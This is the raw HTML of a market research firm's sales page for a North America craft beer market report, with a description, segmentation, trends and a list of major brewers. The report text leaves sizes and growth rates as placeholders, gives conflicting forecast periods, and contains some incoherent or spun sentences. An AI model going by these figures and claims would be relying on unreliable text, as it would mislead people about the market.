

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.envisioninteligence.com/industry-report/north-america-craft-beer-market
body_size: 27746
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6d576faff845109f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/85eae1a6394818bc.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-36c03ca61226b0c6.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/_next/static/chunks/255-84bf4b4175aa60f8.js" async=""></script><script src="/_next/static/chunks/main-app-8a733a7545806fcf.js" async=""></script><script src="/_next/static/chunks/c16f53c3-b8b233f8702d885b.js" async=""></script><script src="/_next/static/chunks/619-f09bc47e24909021.js" async=""></script><script src="/_next/static/chunks/356-895ac00c5e60fe0b.js" async=""></script><script src="/_next/static/chunks/125-df0fd58169390ffe.js" async=""></script><script src="/_next/static/chunks/254-d05033d71489ec60.js" async=""></script><script src="/_next/static/chunks/980-6acd2d3191c0d604.js" async=""></script><script src="/_next/static/chunks/app/layout-8d2ff6bf9d4e6bde.js" async=""></script><script src="//code.tidio.co/kyd50jfbraksjzgpdzo1ec3iukzvzllv.js" async=""></script><script src="/_next/static/chunks/724-76272f533745d533.js" async=""></script><script src="/_next/static/chunks/502-e387d876febd40ce.js" async=""></script><script src="/_next/static/chunks/463-312adb7de3bb9de7.js" async=""></script><script src="/_next/static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-0737WPR3DC" as="script"/><meta name="next-size-adjust" content=""/><meta name="ahrefs-site-verification" content="9d14d482b62f9f1fc6e1c423178f1b4c1d2eb82091be04d708238c8b185f6487"/><title>North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)</title><meta name="description" content="North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta name="robots" content="max-image-preview:large"/><meta name="article:publisher" content="https://www.facebook.com/envisioninteligence/"/><meta property="og:title" content="North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta property="og:description" content="North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta property="og:url" content="https://envisioninteligence.com/about-us/"/><meta property="og:site_name" content="Envision Intelligence"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://envisioninteligence.com/images/img_whoweare.png"/><meta property="og:image:width" content="360"/><meta property="og:image:height" content="254"/><meta property="og:image:alt" content="Envision Intelligence - North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta name="twitter:description" content="North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><meta name="twitter:image" content="https://envisioninteligence.com/images/img_whoweare.png"/><meta name="twitter:image:width" content="360"/><meta name="twitter:image:height" content="254"/><meta name="twitter:image:alt" content="Envision Intelligence - North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="24x24"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"Envision Intelligence","url":"https://envisionintelligence.com","logo":"https://envisionintelligence.com/images/logo_vector.svg","description":"Leading market research and consulting firm providing comprehensive industry reports and strategic insights.","address":{"@type":"PostalAddress","addressCountry":"US"},"sameAs":["https://www.linkedin.com/company/envision-intelligence","https://twitter.com/envisionintell"],"contactPoint":{"@type":"ContactPoint","contactType":"customer service","url":"https://envisionintelligence.com/contact"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"Envision Intelligence","url":"https://envisionintelligence.com","description":"Market research reports, industry analysis, and strategic consulting services.","publisher":{"@type":"Organization","name":"Envision Intelligence"},"potentialAction":{"@type":"SearchAction","target":"https://envisionintelligence.com/search/{search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><header class="bg-white  py-3 shadow-xl  sticky top-0 z-[9999]"><nav class="container relative max-w-full xl:max-w-screen-xl xl:mx-auto"><div class="flex items-center overflow-hidden"><div class="flex xl:flex-1 pl-4"><a href="/"><img alt="Envision Intelligence - Market Research &amp; Consulting" loading="lazy" width="173" height="44" decoding="async" data-nimg="1" style="color:transparent" src="/images/logo_vector.svg"/></a></div><div class="flex ml-auto xl:hidden me-2"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-500 "><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-6 h-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><div class="hidden xl:flex xl:gap-x-12 "><a class="hidden px-4 leading-6 text-gray-500 text-md xl:flex" href="/expertise">Expertise</a><div data-headlessui-state=""><div><button class="flex items-center px-4 text-gray-500 gap-x-2 text-md" type="button" aria-expanded="false" data-headlessui-state="">Reports<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="flex-none w-5 h-5 text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button></div></div><span hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></span></div><span hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></span><a class="hidden px-8 leading-6 text-gray-500 text-md xl:flex" href="/blog">Blog</a><a class="hidden px-8 leading-6 text-gray-500 text-md xl:flex" href="/career">Career</a><a class="hidden px-8 leading-6 text-gray-500 text-md xl:flex" href="/about">About</a><div class="items-center hidden xl:flex xl:flex-1 xl:justify-end"><a class="text-sm font-semibold leading-6 text-gray-500" href="#"><img alt="Search" loading="lazy" width="18" height="18" decoding="async" data-nimg="1" class="cursor-pointer h-fit" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Ficon_search.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Ficon_search.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Ficon_search.png&amp;w=48&amp;q=75"/></a> <a class="relative left-0 right-0 px-8 py-2 font-semibold leading-6 text-gray-500 transition-all duration-500 bg-white border-2 rounded-full cursor-pointer group rounded-2xl border-lightBlue hover:bg-lightBlue hover:text-white ms-2" href="/contact">Contact Us</a></div></div></nav><span hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></span></header><section class="w-full reportHeading "><section class="bg-no-repeat bg-cover bg-reportHeading"><div class="container max-w-full px-4 xl:max-w-screen-xl xl:mx-auto xl:px-0"><div class="flex items-center py-3 xl:flex-row xl:py-4 "><div><h1 class="text-xl xl:text-smallHeading uppercase font-semibold text-white pb-[8px] xl:pb-[16px] ">North America craft beer market – Size, Outlook, Trends and Forecast (2024 – 2032)</h1><div class="block xl:flex xl:flex-row sm:flex-col xl:items-center space-y-[4px] xl:space-y-0 xl:space-x-[30px] text-white text-xs md:text-base"><div><strong>Published :</strong> <!-- -->12 May 2025</div><div><strong>Report Type :</strong> <!-- -->Regional</div></div></div></div></div></section></section><section class="lg:sticky lg:top-[66px] lg:z-10"><section class="items-center block xl:flex bg-slate-100"><div class="flex items-center w-full space-x-12 xl:w-6/12"><div class="xl:w-6/12 sm:xl:w-4/12 bg-siteBlue h-[84px] flex items-center justify-end px-[30px] relative"><img alt="Arrow" loading="lazy" width="12" height="27" decoding="async" data-nimg="1" class="absolute -right-[10px]" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FblogArrow.png&amp;w=16&amp;q=75 1x, /_next/image?url=%2Fimages%2FblogArrow.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FblogArrow.png&amp;w=32&amp;q=75"/><h3 class="font-bold text-white uppercase">Share This On</h3></div><div class="flex space-x-4 xl:w-8/12"><a href="https://www.facebook.com/sharer.php?t=North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)&amp;u=https://www.envisioninteligence.com/industry-report/north-america-craft-beer-market/"><img alt="Facebook" loading="lazy" width="10" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_facebook_b.png&amp;w=16&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_facebook_b.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_facebook_b.png&amp;w=32&amp;q=75"/></a><a href="https://twitter.com/intent/tweet?text=North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)&amp;url=https://www.envisioninteligence.com/industry-report/north-america-craft-beer-market/&amp;via="><img alt="Twitter" loading="lazy" width="20" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_x_b.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_x_b.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_x_b.png&amp;w=48&amp;q=75"/></a><a href="https://www.linkedin.com/shareArticle?title=North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)And&amp;url=https://www.envisioninteligence.com/industry-report/north-america-craft-beer-market/"><img alt="Linkedin" loading="lazy" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_linkedin_b.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_linkedin_b.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_linkedin_b.png&amp;w=48&amp;q=75"/></a><a href="https://pinterest.com/pin/create/button/?description=North America craft beer market &amp;#8211; Size, Outlook, Trends and Forecast (2024 – 2032)And&amp;media=&amp;url=https://www.envisioninteligence.com/industry-report/north-america-craft-beer-market/"><img alt="pinterest" loading="lazy" width="14" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_pininterest_b.png&amp;w=16&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_pininterest_b.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_pininterest_b.png&amp;w=32&amp;q=75"/></a><a href="#"><img alt="Instagram" loading="lazy" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_instagram_b.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_instagram_b.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_instagram_b.png&amp;w=48&amp;q=75"/></a></div></div><div class="block w-full xl:flex xl:w-6/12"><div class="items-center block w-full pt-4 border-t-2 xl:w-auto xl:border-t-0 xl:flex"><a class="flex justify-center px-4 py-4 mx-auto mb-3 text-xs font-semibold text-white uppercase rounded-full xl:text-base bg-lightBlue xl:px-12" href="#">Download Free Sample Now</a><a class="flex justify-center px-4 py-4 mx-auto mb-3 text-xs font-semibold text-white uppercase rounded-full xl:text-base bg-orangetext xl:px-12 xl:ms-6" href="#">Buy This Report</a></div></div></section></section><section class="bg-gray-100 py-[10px] border-t-2"><div class="container max-w-full xl:max-w-screen-xl xl:mx-auto text-bodytext ps-4 xl:ps-0"><a href="/">Home</a> <!-- -->&gt;<!-- --> <a href="/reports">Reports</a> <!-- -->&gt;<!-- --> <a href="/category/beverage">Beverage</a> <!-- -->&gt;<!-- --> <a href="/category/undefined">Food And Beverages</a> <!-- -->&gt;<!-- --> <!-- -->North America craft beer market – Size, Outlook, Trends and Forecast (2024 – 2032)</div></section><section class="container max-w-full xl:max-w-screen-xl xl:mx-auto"><div class="p-4 xl:p-0 xl:pt-8 "><div class="w-full "><div class="bg-grayBg" role="tablist" aria-orientation="horizontal"><a class=" py-[16px] px-[35px] text-smallHeading uppercase font-semibold border-b-2 xl:border-b-0 w-full xl:w-1/3 bg-siteBlue text-white" id="headlessui-tabs-tab-:r3:" role="tab" type="button" aria-selected="true" data-headlessui-state="selected" aria-controls="headlessui-tabs-panel-:r6:" href="/industry-report/north-america-craft-beer-market">Description</a><a class=" py-[16px] px-[35px] text-smallHeading uppercase font-semibold text-bodytext border-b-2 xl:border-b-0 w-full xl:w-1/3 hover:bg-siteBlue hover:text-white" id="headlessui-tabs-tab-:r4:" role="tab" type="button" aria-selected="false" data-headlessui-state="" aria-controls="headlessui-tabs-panel-:r7:" href="/industry-report/north-america-craft-beer-market?tab=toc">Table of Contents</a><a class=" py-[16px] px-[35px] text-smallHeading uppercase font-semibold text-bodytext border-b-2 xl:border-b-0 w-full xl:w-1/3 hover:bg-siteBlue hover:text-white" id="headlessui-tabs-tab-:r4:" role="tab" type="button" aria-selected="false" data-headlessui-state="" aria-controls="headlessui-tabs-panel-:r7:" href="/industry-report/north-america-craft-beer-market?tab=scope">Scope of the Report</a></div><section id="description" class="p-2 rbdescription"><div class="w-full "><div class="pb-3"><div class="p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md">North America craft beer market <!-- --> -<!-- --> <!-- -->Size</div><div class="border-2 rounded-b-lg"><div class="p-6"><div class="blog lg:flex lg:flex-row lg:items-center lg:space-x-6"><div class="w-full lg:w-1/2"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div><div class="w-full p-8 text-xs lg:w-1/2 text-bodytext"><div class="flex items-center py-2 border-b-2"><div class="w-1/2">Study Period </div><div class="flex justify-end w-1/2">2018 - 2030</div></div><div class="flex items-center py-2 border-b-2"><div class="w-1/2">Base Year For Estimation </div><div class="flex justify-end w-1/2">2024</div></div><div class="flex items-center py-2 border-b-2"><div class="w-1/2">Forecast Data Period</div><div class="flex justify-end w-1/2">2025-2030</div></div><div class="flex items-center py-2 border-b-2"><div class="w-1/2">Historical Data Period </div><div class="flex justify-end w-1/2">2018-2023</div></div><div class="flex items-center py-2 border-b-2"><div class="w-1/2">CAGR </div><div class="flex justify-end w-1/2">7 %</div></div></div></div><div class="flex justify-center py-2 text-xs text-bodytext "><strong>Source: Envision Intelligence Analysis &amp; Experts Insights.</strong></div></div><div class="p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100">*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels</div></div></div></div><div class="w-full prose prose-slate px-4 pt-4">
											<p style="margin:10px;line-height:30px" style="text-align: justify;">The craft brewery is known as an independent brewery which focuses on flavours and brewing technology. Quality, flavour and brewing techniques mainly certify these breweries. Although the beer industry had already attained a peak stage in market development, the flavour revolution had begun to fetch higher sales worldwide, and this innovation is expected in craft beer. Craft beer adopted its popularity as consumers want to keep experimenting with the various flavours of the beer.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;"><strong>North America Craft Beer Market Size &amp; Growth:</strong></p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">The North America craft beer market accounted for $xx billion in 2017, and it is expected to attain a CAGR of X% to reach $xx by 2025 during the forecast period (2019-2025).</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">Drivers that are influencing beer market growth are growing preference for low alcohol by volume and growing popularity among younger populations. And craft beer is chemical free and maintains high naturality in beer.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">On the flip side, higher prices and taxes on the cost of supplies and difficulty in finding craft breweries. Craft beer is more expensive compared to industrial beer.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">For producers, a more demanding consumers offer a challenge to produce a better beer. Innovations with flavours and other ingredients are the opportunities that enhance the growth of the market in future.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;"><strong>North America Craft Beer Market Share:</strong></p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">The North America craft beer market is segregated into type, distribution and region. Based on the type, the market is divided into Pilsners, Pale Lagers, Ales, Specialty and others. Consumers are interested in preferring new styles and flavours in craft beer which tends to</div><div class="w-full "><div class="pb-3"><div class="p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md">North America craft beer market <!-- --> -<!-- --> <!-- -->Growth</div><div class="border-2 rounded-b-lg"><div class="p-6"><div class="blog lg:flex lg:flex-row lg:items-center lg:space-x-6"><div class="w-full"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div><div class="flex justify-center py-2 text-xs text-bodytext "><strong>Source: Envision Intelligence Analysis &amp; Experts Insights.</strong></div></div><div class="p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100">*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels</div></div></div></div><div class="w-full prose prose-slate"> boost its marketability. Ales is the most significant selling type among all the craft beers because it is made with the use of premium quality raw materials and advanced brewing techniques.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">Based on Distribution, North America craft beer market segmentation includes off-trade and on-trade. On-trade distribution is known as the alcoholic drinks that are sold in bars, restaurants, clubs and pubs and similar channels. On-trade of North America craft beer market scope is accounted for over 50% in 2015 of the overall volume share, due to increasing the high consumption by the consumers of the products in restaurants, bars, and clubs in developed economies including UK, Australia, and Belgium. In Off-trade distribution, craft beer is distributed through retailers, wholesalers, and online channels.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">By geography, North America has the second largest share value of around 27%. North America market region can be divided into the US, Canada and Mexico. It is the fastest growing country in the region as well to anticipate the highest growth in craft beer market forecast period from 2019-2025. According to the North America craft beer market overview, the market share of unorganised players is expected to increase in coming years in the North America forecast period 2019-2025. The craft beer market analysis is provided for the international markets including development trends, competitive landscape analysis, and key regions development status.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;">Major players operating the craft beer market include Heineken Boston Beer Co, Yuengling &amp; Son Inc., New Belgium Craft Brewery, Deschutes Brewery, Bell’s Brewery, Duvel Moortgat, and Sweetwater Brewery</div><div class="py-5"><div class="block p-3 mb-6 text-white bg-blackGrad xl:p-12 rounded-2xl lg:flex lg:space-x-8 lg:items-center"><div class="w-full lg:w-9/12"><h4 class="text-3xl font-semibold">You can also purchase parts of this report. Do you want to check out a section wise price list</h4><div class="flex pt-4 justify-left"><button type="button"><div class="bg-white border-2 text-gray-500  text-center font-semibold text-smallHeading rounded-2xl border-siteBlue  hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[16px]">Get Price Break-Up Now</div></button></div></div><div class="flex justify-end w-full pt-4 lg:pt-0 lg:w-3/12 text-end"><img alt=" " loading="lazy" width="180" height="210" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon_breakups.svg"/></div></div></div><div class="w-full "><div class="pb-3"><div class="p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md">North America craft beer market <!-- --> -<!-- --> <!-- -->Porter&#x27;s Five Force Analysis</div><div class="border-2 rounded-b-lg"><div class="p-6"><div class="blog lg:flex lg:flex-row lg:items-center lg:space-x-6"><div class="w-full"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div><div class="flex justify-center py-2 text-xs text-bodytext "><strong>Source: Envision Intelligence Analysis &amp; Experts Insights.</strong></div></div><div class="p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100">*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels</div></div></div></div><div class="w-full prose prose-slate"> among many others.</p>
<p style="margin:10px;line-height:30px" style="text-align: justify;"><strong>North America Craft Beer Market Trends:</strong></p>
<ul style="list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;" style="text-align: justify;">
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">December 2016 – New Belgium brewing company announced the introduction of four new varieties of craft beer.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">February 2016 – Pennsylvania’s Victory Brewing and New York’s Southern Tier Brewing has decided to create a new company called Artisanal Brewing Venture.</li>
</ul>
<p style="margin:10px;line-height:30px" style="text-align: justify;"><strong>North America Craft Beer Market Research Report:</strong></p>
<ul style="list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;" style="text-align: justify;">
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">An executive summary&nbsp;condensing the whole report such that essential authority can rapidly twist up doubtlessly acquainted with brief overview and conclusion.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">To have a complete market analysis through industry value chain analysis, Porter’s five, PESTLE, SWOT analysis, and Y-o-Y analysis.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Regional and North America diversity is analysed with the major countries and the unions. Scrutinizing the revenue generation on Year-On-Year</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Identifying DROC in the current market and their impact on altering the market dynamics.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Competitive landscape analysis to identify the merger and acquisition which will have a comparative financial analysis with significant competitors.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Expertise investment opportunities by an analyst to the individual and organisation to have a better foothold in the market.</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Identify the latest developments, market shares and strategies that are employed by the major market players, such as
<ul style="list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;">
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">The Boston beer company</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Heineken</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">New Belgium brewing company</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Anheuser-Busch InBev</li>
<li style="line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; ">Feral Brewing Co.</li>
</ul>
</li>
</ul>
<p style="margin:10px;line-height:30px" style="text-align: justify;">Along with these companies, there were many other companies considered/ cited in the report while analysing the craft beer market. These companies hold substantial share-owning to the nature of the industry whereas the rest of the market shares are marginal chunks to regional and local level manufacturers. Other players have considerable presence owing to its robust brand image, geographical reach and stable customer base.</p>
										</div><section><h4 class="text-subHeadingLight mb-[16px] uppercase font-semibold text-siteBlue"> Exclusive Benefits</h4><div class="block xl:flex xl:flex-row xl:space-x-8"><div class="w-full xl:w-1/2"><div class="bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="127" height="126" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_1_b.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_1_b.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_1_b.png&amp;w=256&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold">Credibility and<br/>Transparency</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">We actively recruit consumers, business professionals, and elusive individuals for our research panels, fostering enduring relationships. Our commitment to transparency is evident in the comprehensive listing of primary and secondary data sources, ensuring unwavering credibility in our reports.</div></div></div><div class="w-full xl:w-1/2"><div class="bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="122" height="126" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_2_b.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_2_b.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_2_b.png&amp;w=256&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold">Exhaustive <br/>Coverage</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">Uncover the full spectrum with Envision Intelligence. Our detailed and extensive geographical coverage, coupled with survey consultation services, spans brand tracking, concept testing, and consumer behaviour analysis. Adapt to your evolving needs with scalable market research services that leave no facet unexplored.</div></div></div></div><div class="block xl:flex xl:flex-row xl:space-x-8"><div class="w-full xl:w-1/2"><div class="bg-grayBg p-8 mb-6 block xl:flex xl:flex-row sm:flex-col xl:space-x-4 items-center rounded-xl  xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="127" height="126" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_3_b.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_3_b.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_3_b.png&amp;w=256&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold">Competitive<br/>Edge</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">Stay ahead with Envision Intelligence. Our reports provide the latest market updates up to the date of purchase. Recognising the urgency of impactful decisions, we deliver timely analyses on the unprecedented choices made by CXOs during the COVID-19 crisis—providing valuable insights at no extra cost.</div></div></div><div class="w-full xl:w-1/2"><div class="bg-grayBg  p-8 mb-6 block xl:flex  xl:flex-row sm:flex-col xl:space-x-4 items-center rounded-xl  xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="118" height="125" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_4_b.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_4_b.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_4_b.png&amp;w=256&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl 